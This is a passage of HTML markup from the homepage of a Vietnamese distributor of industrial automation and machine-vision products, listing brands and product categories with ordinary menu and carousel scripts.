											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER">
												CONSTANT CURRENT CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE">
												CUSTOMIZE LIGHT SOURCE											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI">
								LMI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS">
												3D LASER LINE PROFILE SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS">
												3D SNAPSHOT SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS">
												MULTI-POINT PROFILE SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS">
												3D LINE CONFOCAL SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS">
												3D WOOD SCANNERS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE">
								NEUROCLE</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS">
								NEOUSYS</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS">
												SUPERCAP UPS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY">
												IOT GATEWAY											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE">
												SURVEILLANCE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING">
												GPU COMPUTING											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE">
												 IN-VEHICLE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL">
												SEMIL											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED">
												RUGGED EMBEDDED											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA">
								ACCURA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER">
								BASLER</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS">
												LINE SCAN CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i>
															Basler Racer														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS ">
												AREA SCAN CAMERAS 											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i>
															Basler ace 2 Basic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i>
															Basler boost Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i>
															Basler ace 2 Pro														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i>
															Basler ace Classic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i>
															Basler ace U														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i>
															Basler MED ace Camera Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i>
															Basler beat Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i>
															Basler dart														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i>
															Basler pulse Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i>
															Basler scout Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS">
												3D CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i>
															Basler blaze														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i>
															Basler Stereo Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS">
												CUSTOMIZED BASLER CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS">
												COAXPRESS 2.0-CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR">
								FLIR</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR">
												MACHINE VISION FLIR											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i>
															CAMERA FLIR														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i>
															CARD														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i>
															CABLE														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS">
												HANDHELD THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR">
												AREA SCAN CAMERAS FLIR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS">
												FIXED THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS">
												GAS DETECTION CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE">
								PATLITE</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless">
												Network/Wireless											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower">
												Signal Tower											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons">
												Signal Beacons											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer">
												Audible Alarm/Voice Synthesizer											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting">
												LED Lighting											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI">
								MITSUBISHI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR">
												VISION SENSOR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN">
												BIẾN TẦN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/module.html" title="MODULE">
												MODULE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR">
												SERVO MOTOR											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON">
								EPSON</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS">
												SCARA ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i>
															G Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i>
															LS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i>
															T Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i>
															RS Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS">
												6-AXIS ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i>
															N Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i>
															VT Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH">
								UNITECH</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK">
								LR-LINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING">
								OPTO ENGINEERING</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP">
								JJ-LAPP</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC">
								SẢN PHẨM KHÁC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT">
												IDPRT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH">
												AVANTECH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG">
												HANYOUNG											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON">
												OMRON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS">
												AUTONICS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI">
												FUJI											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape">
												Cleaning tape											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																	</ul>
				</section>
				<ul class="menutop hidden-sm hidden-xs">
					<li><a href="https://rtctechnology.com.vn/" target="_self">Trang chủ</a></li>
															<li><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span class="span-menu"></span>
							VỀ CHÚNG TÔI</a></li>
																				<li><a href="https://rtctechnology.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
							TIN TỨC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/doi-tac.html"><span class="span-menu"></span>
							ĐỐI TÁC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/du-an.html"><span class="span-menu"></span>
							DỰ ÁN</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/tuyen-dung.html"><span class="span-menu"></span>
							TUYỂN DỤNG</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/video.html"><span class="span-menu"></span>
							VIDEO</a>
																	</li>
															<li><a href="https://rtctechnology.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>

<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 33) {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "idmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "u3";
				}
			} else {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "dmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "list_category menu-postion-1";
				}
			}
		});
	});;
</script>												<div class="homeslide">
    <div class="row-section">
        <div id="myCarousel_8671381491479936" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                                                <div class="item active">
                    <a href="https://rtctechnology.com.vn/">
                        <img src="https://rtctechnology.com.vn/admin/img/gallery/43a7b3a34cc64b37bc87164ef72b6f6f.jpg" />
                    </a>
                </div>
                                <div class="item ">
                    <a href="">
                        <img src="https://rtctechnology.com.vn/admin/img/gallery/ff35f007e69713ddac1bfa7ccb4964ab.jpg" />
                    </a>
                </div>
                            </div>
            <a class="left carousel-control" href="#myCarousel_8671381491479936" role="button" data-slide="prev">
                <img src="https://rtctechnology.com.vn/templates/t1-23/assests/slider/left.png">
            </a>
            <a class="right carousel-control" href="#myCarousel_8671381491479936" role="button" data-slide="next">
                <img src="https://rtctechnology.com.vn/templates/t1-23/assests/slider/right.png">
            </a>
        </div>
        <!-- /.carousel -->
        <script>
            //script de chạy slide
            $(document).ready(function() {
                var owl = $("#slide_8671381491479936");
                owl.owlCarousel({
                    items: 4, //man hinh rong
                    itemsDesktop: [1000, 4], //desktop
                    itemsDesktopSmall: [900, 3], //table ngang
                    itemsTablet: [600, 2], //
                    itemsMobile: false
                });
                // Custom Navigation Events
                $(".next_8671381491479936").click(function() {
                    owl.trigger('owl.next');
                })
                $(".prev_8671381491479936").click(function() {
                    owl.trigger('owl.prev');
                })
            });
        </script>

    </div>
</div>						<section id="product-listitem" class="clearfix">
	<div class="container">
		<div class="row is-flex">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="title-home"><span>
						Danh mục sản phẩm</span>
				</div>
			</div>
									<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM"><img src="/admin/img/upload/049f067f6ed16ca8c2b5997cee328593.png">
						<div class="cate-home-text">
							FUJIFILM</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC"><img src="/admin/img/upload/79c800803348be52147789f1e87269b7.png">
						<div class="cate-home-text">
							DATALOGIC</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON"><img src="/admin/img/upload/a3e97d3630439fd5f7f029dc4e7cc13a.png">
						<div class="cate-home-text">
							MESON</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL"><img src="/admin/img/upload/936397866dcd349a0884865fc9522313.png">
						<div class="cate-home-text">
							HONEYWELL</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA"><img src="/admin/img/upload/668a66bb667333bb6dfe65f2f267d4a7.png">
						<div class="cate-home-text">
							MODULA</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA"><img src="/admin/img/upload/703d8e7236453e995f71a3e10f3cc0bd.png">
						<div class="cate-home-text">
							MOBYDATA</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT"><img src="/admin/img/upload/ae30cc85631844a6977c491ce3690987.png">
						<div class="cate-home-text">
							HIKROBOT</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png">
						<div class="cate-home-text">
							MVTEC</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png">
						<div class="cate-home-text">
							ADLINK</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png">
						<div class="cate-home-text">
							AUBO</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png">
						<div class="cate-home-text">
							NEWLAND AIDC</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png">
						<div class="cate-home-text">
							YASKAWA</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png">
						<div class="cate-home-text">
							VST</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png">
						<div class="cate-home-text">
							CST</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg">
						<div class="cate-home-text">
							LMI</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png">
						<div class="cate-home-text">
							NEUROCLE</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg">
						<div class="cate-home-text">
							NEOUSYS</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg">
						<div class="cate-home-text">
							ACCURA</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png">
						<div class="cate-home-text">
							BASLER</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png">
						<div class="cate-home-text">
							FLIR</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png">
						<div class="cate-home-text">
							PATLITE</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg">
						<div class="cate-home-text">
							MITSUBISHI</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg">
						<div class="cate-home-text">
							EPSON</div>
					</a>
				</div>

											</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png">
						<div class="cate-home-text">
							UNITECH</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/rockwell-automation.html" title="ROCKWELL AUTOMATION"><img src="/admin/img/upload/8a4fc25bc98bb339aaae2a99175dd189.png">
						<div class="cate-home-text">
							ROCKWELL AUTOMATION</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/huyndai.html" title="HUYNDAI"><img src="/admin/img/upload/433ce9c9d2cab53fc46c1d9b0c17ecd4.jpg">
						<div class="cate-home-text">
							HUYNDAI</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png">
						<div class="cate-home-text">
							LR-LINK</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png">
						<div class="cate-home-text">
							OPTO ENGINEERING</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png">
						<div class="cate-home-text">
							JJ-LAPP</div>
					</a>
				</div>

							</div>
						<div class="col-lg-5ths col-md-3 col-sm-3 col-xs-6">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png">
						<div class="cate-home-text">
							SẢN PHẨM KHÁC</div>
					</a>
				</div>

											</div>
					</div>
	</div>
</section>
<section id="product-listitem" class="clearfix about">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 col-xs-6">
				<div class="about-title"><span>
						LỊCH SỬ PHÁT TRIỂN</span>
				</div>
								<div class="item-list">
					<div class="img-view"><a title="GIỚI THIỆU VỀ CÔNG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM" href="https://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">
							<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/4e11ad115f66e7892321593a73c44c3b.jpg&amp;;w=300&amp;zc=1" align="left" alt="GIỚI THIỆU VỀ CÔNG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM" />
						</a></div>
					<div class="text-view">
						<h5><a class="link-view" title="GIỚI THIỆU VỀ CÔNG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM" href="https://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">
								GIỚI THIỆU VỀ CÔNG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</a></h5>
						<div class="div-news-container" style="">
							
	(RTC TECHNOLOGY VIETNAM JSC)
						</div>
					</div>
				</div>
							</div>
			<div class="col-md-6 col-sm-6 col-xs-6 vct">
				<div class="about-title"><span>
						Về RTC technology Việt Nam</span>
				</div>
				<div class="item">
															<div aria-multiselectable="true" id="accordion" role="tablist">
	<div class="panel">
		<div class="panel-head" id="headingOne" role="tab">
